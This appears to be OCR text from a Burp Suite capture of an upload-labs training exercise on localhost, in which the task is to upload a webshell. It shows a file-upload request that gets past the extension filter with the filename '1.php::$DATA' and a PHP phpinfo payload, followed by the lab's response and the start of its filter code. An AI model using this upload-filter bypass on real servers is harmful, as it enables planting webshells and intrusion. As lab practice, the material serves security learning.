 Go
Cancel
<
>
Target: http://localhost
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-08/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1736378084148335206726799648​84
Content-Length: 381
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-08/index.php?action=show_code
Cookie:
ui_session=2986ad8c0a5b3df4d7028d5f3c06e936c5f081ab7e3aab20940984091aa53a29260a455adb7634fe0
359530f0d07cf095440fd60fd1df54bc3afa2eefbaad3f6f
Upgrade-Insecure-Requests: 1
-----------------------------173637808414833520672679964884
Content-Disposition: form-data; name="upload_file"; filename="1.php::$DATA"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------173637808414833520672679964884
Content-Disposition: form-data; name="submit"
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202007031029463777.php::$data" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
?
<
+
>
Type a search term
0 matches